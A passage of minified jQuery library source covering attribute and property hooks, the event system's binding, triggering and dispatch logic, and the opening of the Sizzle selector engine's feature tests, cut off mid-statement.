                if (a && 3 !== i && 8 !== i && 2 !== i) return e && $.isFunction($.fn[c]) ? $(a)[c](d) : "undefined" == typeof a.getAttribute ? $.prop(a, c, d) : (h = 1 !== i || !$.isXMLDoc(a), h && (c = c.toLowerCase(), g = $.attrHooks[c] || (za.test(c) ? sa : ra)), d !== b ? null === d ? void $.removeAttr(a, c) : g && "set" in g && h && (f = g.set(a, d, c)) !== b ? f : (a.setAttribute(c, d + ""), d) : g && "get" in g && h && null !== (f = g.get(a, c)) ? f : (f = a.getAttribute(c), null === f ? b : f))
            },
            removeAttr: function(a, b) {
                var c, d, e, f, g = 0;
                if (b && 1 === a.nodeType)
                    for (d = b.split(ba); g < d.length; g++) e = d[g], e && (c = $.propFix[e] || e, f = za.test(e), f || $.attr(a, e, ""), a.removeAttribute(Aa ? e : c), f && c in a && (a[c] = !1))
            },
            attrHooks: {
                type: {
                    set: function(a, b) {
                        if (wa.test(a.nodeName) && a.parentNode) $.error("type property can't be changed");
                        else if (!$.support.radioValue && "radio" === b && $.nodeName(a, "input")) {
                            var c = a.value;
                            return a.setAttribute("type", b), c && (a.value = c), b
                        }
                    }
                },
                value: {
                    get: function(a, b) {
                        return ra && $.nodeName(a, "button") ? ra.get(a, b) : b in a ? a.value : null
                    },
                    set: function(a, b, c) {
                        return ra && $.nodeName(a, "button") ? ra.set(a, b, c) : void(a.value = b)
                    }
                }
            },
            propFix: {
                tabindex: "tabIndex",
                readonly: "readOnly",
                for: "htmlFor",
                class: "className",
                maxlength: "maxLength",
                cellspacing: "cellSpacing",
                cellpadding: "cellPadding",
                rowspan: "rowSpan",
                colspan: "colSpan",
                usemap: "useMap",
                frameborder: "frameBorder",
                contenteditable: "contentEditable"
            },
            prop: function(a, c, d) {
                var e, f, g, h = a.nodeType;
                if (a && 3 !== h && 8 !== h && 2 !== h) return g = 1 !== h || !$.isXMLDoc(a), g && (c = $.propFix[c] || c, f = $.propHooks[c]), d !== b ? f && "set" in f && (e = f.set(a, d, c)) !== b ? e : a[c] = d : f && "get" in f && null !== (e = f.get(a, c)) ? e : a[c]
            },
            propHooks: {
                tabIndex: {
                    get: function(a) {
                        var c = a.getAttributeNode("tabindex");
                        return c && c.specified ? parseInt(c.value, 10) : xa.test(a.nodeName) || ya.test(a.nodeName) && a.href ? 0 : b
                    }
                }
            }
        }), sa = {
            get: function(a, c) {
                var d, e = $.prop(a, c);
                return e === !0 || "boolean" != typeof e && (d = a.getAttributeNode(c)) && d.nodeValue !== !1 ? c.toLowerCase() : b
            },
            set: function(a, b, c) {
                var d;
                return b === !1 ? $.removeAttr(a, c) : (d = $.propFix[c] || c, d in a && (a[d] = !0), a.setAttribute(c, c.toLowerCase())), c
            }
        }, Aa || (ta = {
            name: !0,
            id: !0,
            coords: !0
        }, ra = $.valHooks.button = {
            get: function(a, c) {
                var d;
                return d = a.getAttributeNode(c), d && (ta[c] ? "" !== d.value : d.specified) ? d.value : b
            },
            set: function(a, b, c) {
                var d = a.getAttributeNode(c);
                return d || (d = P.createAttribute(c), a.setAttributeNode(d)), d.value = b + ""
            }
        }, $.each(["width", "height"], function(a, b) {
            $.attrHooks[b] = $.extend($.attrHooks[b], {
                set: function(a, c) {
                    if ("" === c) return a.setAttribute(b, "auto"), c
                }
            })
        }), $.attrHooks.contenteditable = {
            get: ra.get,
            set: function(a, b, c) {
                "" === b && (b = "false"), ra.set(a, b, c)
            }
        }), $.support.hrefNormalized || $.each(["href", "src", "width", "height"], function(a, c) {
            $.attrHooks[c] = $.extend($.attrHooks[c], {
                get: function(a) {
                    var d = a.getAttribute(c, 2);
                    return null === d ? b : d
                }
            })
        }), $.support.style || ($.attrHooks.style = {
            get: function(a) {
                return a.style.cssText.toLowerCase() || b
            },
            set: function(a, b) {
                return a.style.cssText = b + ""
            }
        }), $.support.optSelected || ($.propHooks.selected = $.extend($.propHooks.selected, {
            get: function(a) {
                var b = a.parentNode;
                return b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex), null
            }
        })), $.support.enctype || ($.propFix.enctype = "encoding"), $.support.checkOn || $.each(["radio", "checkbox"], function() {
            $.valHooks[this] = {
                get: function(a) {
                    return null === a.getAttribute("value") ? "on" : a.value
                }
            }
        }), $.each(["radio", "checkbox"], function() {
            $.valHooks[this] = $.extend($.valHooks[this], {
                set: function(a, b) {
                    if ($.isArray(b)) return a.checked = $.inArray($(a).val(), b) >= 0
                }
            })
        });
        var Ba = /^(?:textarea|input|select)$/i,
            Ca = /^([^\.]*|)(?:\.(.+)|)$/,
            Da = /(?:^|\s)hover(\.\S+|)\b/,
            Ea = /^key/,
            Fa = /^(?:mouse|contextmenu)|click/,
            Ga = /^(?:focusinfocus|focusoutblur)$/,
            Ha = function(a) {
                return $.event.special.hover ? a : a.replace(Da, "mouseenter$1 mouseleave$1")
            };
        $.event = {
                add: function(a, c, d, e, f) {
                    var g, h, i, j, k, l, m, n, o, p, q;
                    if (3 !== a.nodeType && 8 !== a.nodeType && c && d && (g = $._data(a))) {
                        for (d.handler && (o = d, d = o.handler, f = o.selector), d.guid || (d.guid = $.guid++), i = g.events, i || (g.events = i = {}), h = g.handle, h || (g.handle = h = function(a) {
                                return "undefined" == typeof $ || a && $.event.triggered === a.type ? b : $.event.dispatch.apply(h.elem, arguments)
                            }, h.elem = a), c = $.trim(Ha(c)).split(" "), j = 0; j < c.length; j++) k = Ca.exec(c[j]) || [], l = k[1], m = (k[2] || "").split(".").sort(), q = $.event.special[l] || {}, l = (f ? q.delegateType : q.bindType) || l, q = $.event.special[l] || {}, n = $.extend({
                            type: l,
                            origType: k[1],
                            data: e,
                            handler: d,
                            guid: d.guid,
                            selector: f,
                            needsContext: f && $.expr.match.needsContext.test(f),
                            namespace: m.join(".")
                        }, o), p = i[l], p || (p = i[l] = [], p.delegateCount = 0, q.setup && q.setup.call(a, e, m, h) !== !1 || (a.addEventListener ? a.addEventListener(l, h, !1) : a.attachEvent && a.attachEvent("on" + l, h))), q.add && (q.add.call(a, n), n.handler.guid || (n.handler.guid = d.guid)), f ? p.splice(p.delegateCount++, 0, n) : p.push(n), $.event.global[l] = !0;
                        a = null
                    }
                },
                global: {},
                remove: function(a, b, c, d, e) {
                    var f, g, h, i, j, k, l, m, n, o, p, q = $.hasData(a) && $._data(a);
                    if (q && (m = q.events)) {
                        for (b = $.trim(Ha(b || "")).split(" "), f = 0; f < b.length; f++)
                            if (g = Ca.exec(b[f]) || [], h = i = g[1], j = g[2], h) {
                                for (n = $.event.special[h] || {}, h = (d ? n.delegateType : n.bindType) || h, o = m[h] || [], k = o.length, j = j ? new RegExp("(^|\\.)" + j.split(".").sort().join("\\.(?:.*\\.|)") + "(\\.|$)") : null, l = 0; l < o.length; l++) p = o[l], (e || i === p.origType) && (!c || c.guid === p.guid) && (!j || j.test(p.namespace)) && (!d || d === p.selector || "**" === d && p.selector) && (o.splice(l--, 1), p.selector && o.delegateCount--, n.remove && n.remove.call(a, p));
                                0 === o.length && k !== o.length && ((!n.teardown || n.teardown.call(a, j, q.handle) === !1) && $.removeEvent(a, h, q.handle), delete m[h])
                            } else
                                for (h in m) $.event.remove(a, h + b[f], c, d, !0);
                        $.isEmptyObject(m) && (delete q.handle, $.removeData(a, "events", !0))
                    }
                },
                customEvent: {
                    getData: !0,
                    setData: !0,
                    changeData: !0
                },
                trigger: function(c, d, e, f) {
                    if (!e || 3 !== e.nodeType && 8 !== e.nodeType) {
                        var g, h, i, j, k, l, m, n, o, p, q = c.type || c,
                            r = [];
                        if (Ga.test(q + $.event.triggered)) return;
                        if (q.indexOf("!") >= 0 && (q = q.slice(0, -1), h = !0), q.indexOf(".") >= 0 && (r = q.split("."), q = r.shift(), r.sort()), (!e || $.event.customEvent[q]) && !$.event.global[q]) return;
                        if (c = "object" == typeof c ? c[$.expando] ? c : new $.Event(q, c) : new $.Event(q), c.type = q, c.isTrigger = !0, c.exclusive = h, c.namespace = r.join("."), c.namespace_re = c.namespace ? new RegExp("(^|\\.)" + r.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, l = q.indexOf(":") < 0 ? "on" + q : "", !e) {
                            g = $.cache;
                            for (i in g) g[i].events && g[i].events[q] && $.event.trigger(c, d, g[i].handle.elem, !0);
                            return
                        }
                        if (c.result = b, c.target || (c.target = e), d = null != d ? $.makeArray(d) : [], d.unshift(c), m = $.event.special[q] || {}, m.trigger && m.trigger.apply(e, d) === !1) return;
                        if (o = [
                                [e, m.bindType || q]
                            ], !f && !m.noBubble && !$.isWindow(e)) {
                            for (p = m.delegateType || q, j = Ga.test(p + q) ? e : e.parentNode, k = e; j; j = j.parentNode) o.push([j, p]), k = j;
                            k === (e.ownerDocument || P) && o.push([k.defaultView || k.parentWindow || a, p])
                        }
                        for (i = 0; i < o.length && !c.isPropagationStopped(); i++) j = o[i][0], c.type = o[i][1], n = ($._data(j, "events") || {})[c.type] && $._data(j, "handle"), n && n.apply(j, d), n = l && j[l], n && $.acceptData(j) && n.apply && n.apply(j, d) === !1 && c.preventDefault();
                        return c.type = q, !f && !c.isDefaultPrevented() && (!m._default || m._default.apply(e.ownerDocument, d) === !1) && ("click" !== q || !$.nodeName(e, "a")) && $.acceptData(e) && l && e[q] && ("focus" !== q && "blur" !== q || 0 !== c.target.offsetWidth) && !$.isWindow(e) && (k = e[l], k && (e[l] = null), $.event.triggered = q, e[q](), $.event.triggered = b, k && (e[l] = k)), c.result
                    }
                },
                dispatch: function(c) {
                    c = $.event.fix(c || a.event);
                    var d, e, f, g, h, i, j, k, l, n = ($._data(this, "events") || {})[c.type] || [],
                        o = n.delegateCount,
                        p = V.call(arguments),
                        q = !c.exclusive && !c.namespace,
                        r = $.event.special[c.type] || {},
                        s = [];
                    if (p[0] = c, c.delegateTarget = this, !r.preDispatch || r.preDispatch.call(this, c) !== !1) {
                        if (o && (!c.button || "click" !== c.type))
                            for (f = c.target; f != this; f = f.parentNode || this)
                                if (f.disabled !== !0 || "click" !== c.type) {
                                    for (h = {}, j = [], d = 0; d < o; d++) k = n[d], l = k.selector, h[l] === b && (h[l] = k.needsContext ? $(l, this).index(f) >= 0 : $.find(l, this, null, [f]).length), h[l] && j.push(k);
                                    j.length && s.push({
                                        elem: f,
                                        matches: j
                                    })
                                }
                        for (n.length > o && s.push({
                                elem: this,
                                matches: n.slice(o)
                            }), d = 0; d < s.length && !c.isPropagationStopped(); d++)
                            for (i = s[d], c.currentTarget = i.elem, e = 0; e < i.matches.length && !c.isImmediatePropagationStopped(); e++) k = i.matches[e], (q || !c.namespace && !k.namespace || c.namespace_re && c.namespace_re.test(k.namespace)) && (c.data = k.data, c.handleObj = k, g = (($.event.special[k.origType] || {}).handle || k.handler).apply(i.elem, p), g !== b && (c.result = g, g === !1 && (c.preventDefault(), c.stopPropagation())));
                        return r.postDispatch && r.postDispatch.call(this, c), c.result
                    }
                },
                props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
                fixHooks: {},
                keyHooks: {
                    props: "char charCode key keyCode".split(" "),
                    filter: function(a, b) {
                        return null == a.which && (a.which = null != b.charCode ? b.charCode : b.keyCode), a
                    }
                },
                mouseHooks: {
                    props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
                    filter: function(a, c) {
                        var d, e, f, g = c.button,
                            h = c.fromElement;
                        return null == a.pageX && null != c.clientX && (d = a.target.ownerDocument || P, e = d.documentElement, f = d.body, a.pageX = c.clientX + (e && e.scrollLeft || f && f.scrollLeft || 0) - (e && e.clientLeft || f && f.clientLeft || 0), a.pageY = c.clientY + (e && e.scrollTop || f && f.scrollTop || 0) - (e && e.clientTop || f && f.clientTop || 0)), !a.relatedTarget && h && (a.relatedTarget = h === a.target ? c.toElement : h), !a.which && g !== b && (a.which = 1 & g ? 1 : 2 & g ? 3 : 4 & g ? 2 : 0), a
                    }
                },
                fix: function(a) {
                    if (a[$.expando]) return a;
                    var b, c, d = a,
                        e = $.event.fixHooks[a.type] || {},
                        f = e.props ? this.props.concat(e.props) : this.props;
                    for (a = $.Event(d), b = f.length; b;) c = f[--b], a[c] = d[c];
                    return a.target || (a.target = d.srcElement || P), 3 === a.target.nodeType && (a.target = a.target.parentNode), a.metaKey = !!a.metaKey, e.filter ? e.filter(a, d) : a
                },
                special: {
                    load: {
                        noBubble: !0
                    },
                    focus: {
                        delegateType: "focusin"
                    },
                    blur: {
                        delegateType: "focusout"
                    },
                    beforeunload: {
                        setup: function(a, b, c) {
                            $.isWindow(this) && (this.onbeforeunload = c)
                        },
                        teardown: function(a, b) {
                            this.onbeforeunload === b && (this.onbeforeunload = null)
                        }
                    }
                },
                simulate: function(a, b, c, d) {
                    var e = $.extend(new $.Event, c, {
                        type: a,
                        isSimulated: !0,
                        originalEvent: {}
                    });
                    d ? $.event.trigger(e, null, b) : $.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()
                }
            }, $.event.handle = $.event.dispatch, $.removeEvent = P.removeEventListener ? function(a, b, c) {
                a.removeEventListener && a.removeEventListener(b, c, !1)
            } : function(a, b, c) {
                var d = "on" + b;
                a.detachEvent && ("undefined" == typeof a[d] && (a[d] = null), a.detachEvent(d, c))
            }, $.Event = function(a, b) {
                return this instanceof $.Event ? (a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || a.returnValue === !1 || a.getPreventDefault && a.getPreventDefault() ? g : f) : this.type = a, b && $.extend(this, b), this.timeStamp = a && a.timeStamp || $.now(), this[$.expando] = !0, void 0) : new $.Event(a, b)
            }, $.Event.prototype = {
                preventDefault: function() {
                    this.isDefaultPrevented = g;
                    var a = this.originalEvent;
                    a && (a.preventDefault ? a.preventDefault() : a.returnValue = !1)
                },
                stopPropagation: function() {
                    this.isPropagationStopped = g;
                    var a = this.originalEvent;
                    a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)
                },
                stopImmediatePropagation: function() {
                    this.isImmediatePropagationStopped = g, this.stopPropagation()
                },
                isDefaultPrevented: f,
                isPropagationStopped: f,
                isImmediatePropagationStopped: f
            }, $.each({
                mouseenter: "mouseover",
                mouseleave: "mouseout"
            }, function(a, b) {
                $.event.special[a] = {
                    delegateType: b,
                    bindType: b,
                    handle: function(a) {
                        var c, d = this,
                            e = a.relatedTarget,
                            f = a.handleObj;
                        f.selector;
                        return e && (e === d || $.contains(d, e)) || (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c
                    }
                }
            }), $.support.submitBubbles || ($.event.special.submit = {
                setup: function() {
                    return !$.nodeName(this, "form") && void $.event.add(this, "click._submit keypress._submit", function(a) {
                        var c = a.target,
                            d = $.nodeName(c, "input") || $.nodeName(c, "button") ? c.form : b;
                        d && !$._data(d, "_submit_attached") && ($.event.add(d, "submit._submit", function(a) {
                            a._submit_bubble = !0
                        }), $._data(d, "_submit_attached", !0))
                    })
                },
                postDispatch: function(a) {
                    a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && $.event.simulate("submit", this.parentNode, a, !0))
                },
                teardown: function() {
                    return !$.nodeName(this, "form") && void $.event.remove(this, "._submit")
                }
            }), $.support.changeBubbles || ($.event.special.change = {
                setup: function() {
                    return Ba.test(this.nodeName) ? ("checkbox" !== this.type && "radio" !== this.type || ($.event.add(this, "propertychange._change", function(a) {
                        "checked" === a.originalEvent.propertyName && (this._just_changed = !0)
                    }), $.event.add(this, "click._change", function(a) {
                        this._just_changed && !a.isTrigger && (this._just_changed = !1), $.event.simulate("change", this, a, !0)
                    })), !1) : void $.event.add(this, "beforeactivate._change", function(a) {
                        var b = a.target;
                        Ba.test(b.nodeName) && !$._data(b, "_change_attached") && ($.event.add(b, "change._change", function(a) {
                            this.parentNode && !a.isSimulated && !a.isTrigger && $.event.simulate("change", this.parentNode, a, !0)
                        }), $._data(b, "_change_attached", !0))
                    })
                },
                handle: function(a) {
                    var b = a.target;
                    if (this !== b || a.isSimulated || a.isTrigger || "radio" !== b.type && "checkbox" !== b.type) return a.handleObj.handler.apply(this, arguments)
                },
                teardown: function() {
                    return $.event.remove(this, "._change"), !Ba.test(this.nodeName)
                }
            }), $.support.focusinBubbles || $.each({
                focus: "focusin",
                blur: "focusout"
            }, function(a, b) {
                var c = 0,
                    d = function(a) {
                        $.event.simulate(b, a.target, $.event.fix(a), !0)
                    };
                $.event.special[b] = {
                    setup: function() {
                        0 === c++ && P.addEventListener(a, d, !0)
                    },
                    teardown: function() {
                        0 === --c && P.removeEventListener(a, d, !0)
                    }
                }
            }), $.fn.extend({
                on: function(a, c, d, e, g) {
                    var h, i;
                    if ("object" == typeof a) {
                        "string" != typeof c && (d = d || c, c = b);
                        for (i in a) this.on(i, c, d, a[i], g);
                        return this
                    }
                    if (null == d && null == e ? (e = c, d = c = b) : null == e && ("string" == typeof c ? (e = d, d = b) : (e = d, d = c, c = b)), e === !1) e = f;
                    else if (!e) return this;
                    return 1 === g && (h = e, e = function(a) {
                        return $().off(a), h.apply(this, arguments)
                    }, e.guid = h.guid || (h.guid = $.guid++)), this.each(function() {
                        $.event.add(this, a, e, d, c)
                    })
                },
                one: function(a, b, c, d) {
                    return this.on(a, b, c, d, 1)
                },
                off: function(a, c, d) {
                    var e, g;
                    if (a && a.preventDefault && a.handleObj) return e = a.handleObj, $(a.delegateTarget).off(e.namespace ? e.origType + "." + e.namespace : e.origType, e.selector, e.handler), this;
                    if ("object" == typeof a) {
                        for (g in a) this.off(g, c, a[g]);
                        return this
                    }
                    return c !== !1 && "function" != typeof c || (d = c, c = b), d === !1 && (d = f), this.each(function() {
                        $.event.remove(this, a, d, c)
                    })
                },
                bind: function(a, b, c) {
                    return this.on(a, null, b, c)
                },
                unbind: function(a, b) {
                    return this.off(a, null, b)
                },
                live: function(a, b, c) {
                    return $(this.context).on(a, this.selector, b, c), this
                },
                die: function(a, b) {
                    return $(this.context).off(a, this.selector || "**", b), this
                },
                delegate: function(a, b, c, d) {
                    return this.on(b, a, c, d)
                },
                undelegate: function(a, b, c) {
                    return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c)
                },
                trigger: function(a, b) {
                    return this.each(function() {
                        $.event.trigger(a, b, this)
                    })
                },
                triggerHandler: function(a, b) {
                    if (this[0]) return $.event.trigger(a, b, this[0], !0)
                },
                toggle: function(a) {
                    var b = arguments,
                        c = a.guid || $.guid++,
                        d = 0,
                        e = function(c) {
                            var e = ($._data(this, "lastToggle" + a.guid) || 0) % d;
                            return $._data(this, "lastToggle" + a.guid, e + 1), c.preventDefault(), b[e].apply(this, arguments) || !1
                        };
                    for (e.guid = c; d < b.length;) b[d++].guid = c;
                    return this.click(e)
                },
                hover: function(a, b) {
                    return this.mouseenter(a).mouseleave(b || a)
                }
            }), $.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b) {
                $.fn[b] = function(a, c) {
                    return null == c && (c = a, a = null), arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b)
                }, Ea.test(b) && ($.event.fixHooks[b] = $.event.keyHooks), Fa.test(b) && ($.event.fixHooks[b] = $.event.mouseHooks)
            }),
            function(a, b) {
                function c(a, b, c, d) {
                    c = c || [], b = b || F;
                    var e, f, g, h, i = b.nodeType;
                    if (!a || "string" != typeof a) return c;
                    if (1 !== i && 9 !== i) return [];
                    if (g = v(b), !g && !d && (e = ca.exec(a)))
                        if (h = e[1]) {
                            if (9 === i) {
                                if (f = b.getElementById(h), !f || !f.parentNode) return c;
                                if (f.id === h) return c.push(f), c
                            } else if (b.ownerDocument && (f = b.ownerDocument.getElementById(h)) && w(b, f) && f.id === h) return c.push(f), c
                        } else {
                            if (e[2]) return K.apply(c, L.call(b.getElementsByTagName(a), 0)), c;
                            if ((h = e[3]) && oa && b.getElementsByClassName) return K.apply(c, L.call(b.getElementsByClassName(h), 0)), c
                        }
                    return p(a.replace(Z, "$1"), b, c, d, g)
                }

                function d(a) {
                    return function(b) {
                        var c = b.nodeName.toLowerCase();
                        return "input" === c && b.type === a
                    }
                }

                function e(a) {
                    return function(b) {
                        var c = b.nodeName.toLowerCase();
                        return ("input" === c || "button" === c) && b.type === a
                    }
                }

                function f(a) {
                    return N(function(b) {
                        return b = +b, N(function(c, d) {
                            for (var e, f = a([], c.length, b), g = f.length; g--;) c[e = f[g]] && (c[e] = !(d[e] = c[e]))
                        })
                    })
                }

                function g(a, b, c) {
                    if (a === b) return c;
                    for (var d = a.nextSibling; d;) {
                        if (d === b) return -1;
                        d = d.nextSibling
                    }
                    return 1
                }

                function h(a, b) {
                    var d, e, f, g, h, i, j, k = Q[D][a];
                    if (k) return b ? 0 : k.slice(0);
                    for (h = a, i = [], j = t.preFilter; h;) {
                        d && !(e = _.exec(h)) || (e && (h = h.slice(e[0].length)), i.push(f = [])), d = !1, (e = aa.exec(h)) && (f.push(d = new E(e.shift())), h = h.slice(d.length), d.type = e[0].replace(Z, " "));
                        for (g in t.filter)(e = ja[g].exec(h)) && (!j[g] || (e = j[g](e, F, !0))) && (f.push(d = new E(e.shift())), h = h.slice(d.length), d.type = g, d.matches = e);
                        if (!d) break
                    }
                    return b ? h.length : h ? c.error(a) : Q(a, i).slice(0)
                }

                function i(a, b, c) {
                    var d = b.dir,
                        e = c && "parentNode" === b.dir,
                        f = I++;
                    return b.first ? function(b, c, f) {
                        for (; b = b[d];)
                            if (e || 1 === b.nodeType) return a(b, c, f)
                    } : function(b, c, g) {
                        if (g) {
                            for (; b = b[d];)
                                if ((e || 1 === b.nodeType) && a(b, c, g)) return b
                        } else
                            for (var h, i = H + " " + f + " ", j = i + r; b = b[d];)
                                if (e || 1 === b.nodeType) {
                                    if ((h = b[D]) === j) return b.sizset;
                                    if ("string" == typeof h && 0 === h.indexOf(i)) {
                                        if (b.sizset) return b
                                    } else {
                                        if (b[D] = j, a(b, c, g)) return b.sizset = !0, b;
                                        b.sizset = !1
                                    }
                                }
                    }
                }

                function j(a) {
                    return a.length > 1 ? function(b, c, d) {
                        for (var e = a.length; e--;)
                            if (!a[e](b, c, d)) return !1;
                        return !0
                    } : a[0]
                }

                function k(a, b, c, d, e) {
                    for (var f, g = [], h = 0, i = a.length, j = null != b; h < i; h++)(f = a[h]) && (c && !c(f, d, e) || (g.push(f), j && b.push(h)));
                    return g
                }

                function l(a, b, c, d, e, f) {
                    return d && !d[D] && (d = l(d)), e && !e[D] && (e = l(e, f)), N(function(f, g, h, i) {
                        if (!f || !e) {
                            var j, l, m, n = [],
                                p = [],
                                q = g.length,
                                r = f || o(b || "*", h.nodeType ? [h] : h, [], f),
                                s = !a || !f && b ? r : k(r, n, a, h, i),
                                t = c ? e || (f ? a : q || d) ? [] : g : s;
                            if (c && c(s, t, h, i), d)
                                for (m = k(t, p), d(m, [], h, i), j = m.length; j--;)(l = m[j]) && (t[p[j]] = !(s[p[j]] = l));
                            if (f)
                                for (j = a && t.length; j--;)(l = t[j]) && (f[n[j]] = !(g[n[j]] = l));
                            else t = k(t === g ? t.splice(q, t.length) : t), e ? e(null, g, t, i) : K.apply(g, t)
                        }
                    })
                }

                function m(a) {
                    for (var b, c, d, e = a.length, f = t.relative[a[0].type], g = f || t.relative[" "], h = f ? 1 : 0, k = i(function(a) {
                            return a === b
                        }, g, !0), n = i(function(a) {
                            return M.call(b, a) > -1
                        }, g, !0), o = [function(a, c, d) {
                            return !f && (d || c !== A) || ((b = c).nodeType ? k(a, c, d) : n(a, c, d))
                        }]; h < e; h++)
                        if (c = t.relative[a[h].type]) o = [i(j(o), c)];
                        else {
                            if (c = t.filter[a[h].type].apply(null, a[h].matches), c[D]) {
                                for (d = ++h; d < e && !t.relative[a[d].type]; d++);
                                return l(h > 1 && j(o), h > 1 && a.slice(0, h - 1).join("").replace(Z, "$1"), c, h < d && m(a.slice(h, d)), d < e && m(a = a.slice(d)), d < e && a.join(""))
                            }
                            o.push(c)
                        }
                    return j(o)
                }

                function n(a, b) {
                    var d = b.length > 0,
                        e = a.length > 0,
                        f = function(g, h, i, j, l) {
                            var m, n, o, p = [],
                                q = 0,
                                s = "0",
                                u = g && [],
                                v = null != l,
                                w = A,
                                x = g || e && t.find.TAG("*", l && h.parentNode || h),
                                y = H += null == w ? 1 : Math.E;
                            for (v && (A = h !== F && h, r = f.el); null != (m = x[s]); s++) {
                                if (e && m) {
                                    for (n = 0; o = a[n]; n++)
                                        if (o(m, h, i)) {
                                            j.push(m);
                                            break
                                        }
                                    v && (H = y, r = ++f.el)
                                }
                                d && ((m = !o && m) && q--, g && u.push(m))
                            }
                            if (q += s, d && s !== q) {
                                for (n = 0; o = b[n]; n++) o(u, p, h, i);
                                if (g) {
                                    if (q > 0)
                                        for (; s--;) !u[s] && !p[s] && (p[s] = J.call(j));
                                    p = k(p)
                                }
                                K.apply(j, p), v && !g && p.length > 0 && q + b.length > 1 && c.uniqueSort(j)
                            }
                            return v && (H = y, A = w), u
                        };
                    return f.el = 0, d ? N(f) : f
                }

                function o(a, b, d, e) {
                    for (var f = 0, g = b.length; f < g; f++) c(a, b[f], d, e);
                    return d
                }

                function p(a, b, c, d, e) {
                    var f, g, i, j, k, l = h(a);
                    l.length;
                    if (!d && 1 === l.length) {
                        if (g = l[0] = l[0].slice(0), g.length > 2 && "ID" === (i = g[0]).type && 9 === b.nodeType && !e && t.relative[g[1].type]) {
                            if (b = t.find.ID(i.matches[0].replace(ia, ""), b, e)[0], !b) return c;
                            a = a.slice(g.shift().length)
                        }
                        for (f = ja.POS.test(a) ? -1 : g.length - 1; f >= 0 && (i = g[f], !t.relative[j = i.type]); f--)
                            if ((k = t.find[j]) && (d = k(i.matches[0].replace(ia, ""), ea.test(g[0].type) && b.parentNode || b, e))) {
                                if (g.splice(f, 1), a = d.length && g.join(""), !a) return K.apply(c, L.call(d, 0)), c;
                                break
                            }
                    }
                    return x(a, l)(d, b, e, c, ea.test(a)), c
                }

                function q() {}
                var r, s, t, u, v, w, x, y, z, A, B = !0,
                    C = "undefined",
                    D = ("sizcache" + Math.random()).replace(".", ""),
                    E = String,
                    F = a.document,
                    G = F.documentElement,
                    H = 0,
                    I = 0,
                    J = [].pop,
                    K = [].push,
                    L = [].slice,
                    M = [].indexOf || function(a) {
                        for (var b = 0, c = this.length; b < c; b++)
                            if (this[b] === a) return b;
                        return -1
                    },
                    N = function(a, b) {
                        return a[D] = null == b || b, a
                    },
                    O = function() {
                        var a = {},
                            b = [];
                        return N(function(c, d) {
                            return b.push(c) > t.cacheLength && delete a[b.shift()], a[c] = d
                        }, a)
                    },
                    P = O(),
                    Q = O(),
                    R = O(),
                    S = "[\\x20\\t\\r\\n\\f]",
                    T = "(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",
                    U = T.replace("w", "w#"),
                    V = "([*^$|!~]?=)",
                    W = "\\[" + S + "*(" + T + ")" + S + "*(?:" + V + S + "*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|(" + U + ")|)|)" + S + "*\\]",
                    X = ":(" + T + ")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:" + W + ")|[^:]|\\\\.)*|.*))\\)|)",
                    Y = ":(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + S + "*((?:-\\d)?\\d*)" + S + "*\\)|)(?=[^-]|$)",
                    Z = new RegExp("^" + S + "+|((?:^|[^\\\\])(?:\\\\.)*)" + S + "+$", "g"),
                    _ = new RegExp("^" + S + "*," + S + "*"),
                    aa = new RegExp("^" + S + "*([\\x20\\t\\r\\n\\f>+~])" + S + "*"),
                    ba = new RegExp(X),
                    ca = /^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,
                    ea = /[\x20\t\r\n\f]*[+~]/,
                    ga = /h\d/i,
                    ha = /input|select|textarea|button/i,
                    ia = /\\(?!\\)/g,
                    ja = {
                        ID: new RegExp("^#(" + T + ")"),
                        CLASS: new RegExp("^\\.(" + T + ")"),
                        NAME: new RegExp("^\\[name=['\"]?(" + T + ")['\"]?\\]"),
                        TAG: new RegExp("^(" + T.replace("w", "w*") + ")"),
                        ATTR: new RegExp("^" + W),
                        PSEUDO: new RegExp("^" + X),
                        POS: new RegExp(Y, "i"),
                        CHILD: new RegExp("^:(only|nth|first|last)-child(?:\\(" + S + "*(even|odd|(([+-]|)(\\d*)n|)" + S + "*(?:([+-]|)" + S + "*(\\d+)|))" + S + "*\\)|)", "i"),
                        needsContext: new RegExp("^" + S + "*[>+~]|" + Y, "i")
                    },
                    ka = function(a) {
                        var b = F.createElement("div");
                        try {
                            return a(b)
                        } catch (a) {
                            return !1
                        } finally {
                            b = null
                        }
                    },
                    la = ka(function(a) {
                        return a.appendChild(F.createComment("")), !a.getElementsByTagName("*").length
                    }),
                    ma = ka(function(a) {
                        return a.innerHTML = "<a href='#'></a>", a.firstChild && typeof a.firstChild.getAttribute !== C && "#" === a.firstChild.getAttribute("href")
                    }),
                    na = ka(function(a) {
                        a.innerHTML = "<select></select>";
                        var b = typeof a.lastChild.getAttribute("multiple");
                        return "boolean" !== b && "string" !== b
                    }),
                    oa = ka(function(a) {
                        return a.innerHTML = "<div class='hidden e'></div><div class='hidden'></div>", !(!a.getElementsByClassName || !a.getElementsByClassName("e").length) && (a.lastChild.className = "e", 2 === a.getElementsByClassName("e").length)
                    }),
                    pa = ka(function(a) {
                        a.id = D + 0, a.innerHTML = "<a name='" + D + "'></a><div name='" + D + "'></div>", G.insertBefore(a, G.firstChild);
                        var b = F.getElementsByName && F.getElementsByName(D).length === 2 + F.getElementsByName(D + 0).length;
                        return s = !F.getElementById(D), G.removeChild(a), b
                    });
                try {
